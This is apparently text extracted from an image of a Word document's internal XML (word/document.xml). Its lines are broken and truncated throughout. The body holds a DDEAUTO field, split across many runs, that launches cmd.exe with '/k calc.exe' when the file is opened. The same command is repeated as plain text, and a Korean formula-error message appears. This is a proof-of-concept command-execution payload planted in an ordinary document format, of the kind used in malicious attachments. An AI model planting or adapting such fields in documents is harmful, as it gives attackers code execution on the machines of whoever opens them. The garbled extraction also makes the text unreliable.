 word/document.xml: <?xml version="1.0" encoding="UTF-8" standalone="yes"?><w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/wordprocessingCanvas" xmlns:cx="http://schem
microsoft.com/office/drawing/2015/9/8/chartex" xmlns:cx2="http://schemas.microsoft.com/office/drawing/2015/10/21/chartex" xmlns:cx3="http://schemas.microsoft.com/office/drawing/2016/5/9/
chartex" xmlns:cx5="http://schemas.microsoft.com/office/drawing/2016/5/11/chartex" xmlns:cx6="http://schemas.microsoft.com/office/drawing/2016/5/12/chartex" xmlns:cx7="http://schemas.mic
microsoft.com/office/drawing/2016/5/14/chartex" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:aink="http://schemas.microsoft.com/office/drawing/2016/ink" x
xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:oel="http://schemas.microsoft.com/office/2019/extlst" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships
xmlns:v="urn:schemas-microsoft-com:vml" xmlns:wp14="http://schemas.microsoft.com/office/word/2010/wordprocessingDrawing" xmlns:wp="http://schemas.openxmlformats.org/drawingml/2006/wordpr
xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main" xmlns:w14="http://schemas.microsoft.com/office/word/2010/wordml" xmlns:w15="http://schemas.microsoft.com/office/wor
wordml/cex" xmlns:w16cid="http://schemas.microsoft.com/office/word/2016/wordml/cid" xmlns:w16="http://schemas.microsoft.com/office/word/2018/wordml" xmlns:w16sdtdh="http://schemas.micros
microsoft.com/office/word/2015/wordml/symex" xmlns:wpg="http://schemas.microsoft.com/office/word/2010/wordprocessingGroup" xmlns:wpi="http://schemas.microsoft.com/office/word/2010/wordpr
xmlns:wps="http://schemas.microsoft.com/office/word/2010/wordprocessingShape" mc:Ignorable="w14 w15 w16se w16cid w16 w16cex w16sdtdh wp14"><w:body><w:p w14:paraId="683D9CE5" w14:textId="
w14:paraId="21EBC4B2" w14:textId="0D3AC2C1" w:rsidR="00C62E9A" w:rsidRDefault="00C62E9A" w:rsidP="00C62E9A"><w:pPr><w:ind w:firstLineChars="50" w:firstLine="100"/></w:pPr><w:r><w:fldChar
w:instrText></w:r><w:r><w:instrText xml:space="preserve">DDEAUTO </w:instrText></w:r><w:r w:rsidRPr="00441189"><w:instrText>C:</w:instrText></w:r><w:r><w:instrText>\</w:instrText></w:r><
w:r><w:r><w:instrText>\</w:instrText></w:r><w:r w:rsidRPr="00441189"><w:instrText>\System32</w:instrText></w:r><w:r><w:instrText>\\</w:instrText></w:r><w:r><w:rPr><w:rFonts w:hint="eastA
w:instrText></w:r><w:r><w:rPr><w:rFonts w:hint="eastAsia"/></w:rPr><w:instrText>e</w:instrText></w:r><w:r><w:instrText>xe "/k calc.exe</w:instrText></w:r><w:r><w:instrText xml:space="pre
w:r><w:r><w:rPr><w:b/><w:noProof/></w:rPr><w:t>!수식의 끝이 잘못되었습니다.</w:t></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r></w:p><w:p w14:paraId="7FD3A8DB" w14:textId="77777777" w:r
xml:space="preserve">DDEAUTO </w:t></w:r><w:r w:rsidRPr="00441189"><w:t>C:</w:t></w:r><w:r><w:t>\</w:t></w:r><w:r w:rsidRPr="00441189"><w:t>\Windows</w:t></w:r><w:r><w:t>\</w:t></w:r><w:
w:r><w:r><w:rPr><w:rFonts w:hint="eastAsia"/></w:rPr><w:t>c</w:t></w:r><w:r><w:t>md.</w:t></w:r><w:r><w:rPr><w:rFonts w:hint="eastAsia"/></w:rPr><w:t>e</w:t></w:r><w:r><w:t>xe "/k calc.e
w:rsidR="00C62E9A" w:rsidRPr="00C62E9A" w:rsidRDefault="00C62E9A" w:rsidP="00C62E9A"><w:pPr><w:rPr><w:rFonts w:hint="eastAsia"/></w:rPr></w:pPr><w:r><w:t xml:space="preserve">DDEAUTO </w
w:r><w:r w:rsidRPr="00441189"><w:t>\Windows</w:t></w:r><w:r><w:t>\</w:t></w:r><w:r w:rsidRPr="00441189"><w:t>\System32</w:t></w:r><w:r><w:t>\\</w:t></w:r><w:r><w:rPr><w:rFonts w:hint="ea
w:hint="eastAsia"/></w:rPr><w:t>e</w:t></w:r><w:r><w:t>xe "/k calc.exe"</w:t></w:r></w:p><w:sectPr w:rsidR="00C62E9A" w:rsidRPr="00C62E9A"><w:pgSz w:w="11906" w
w:header="851" w:footer="992" w:gutter="0"/><w:cols w:space="425"/><w:docGrid w:linePitch="360"/></w:sectPr></w:body></w:document>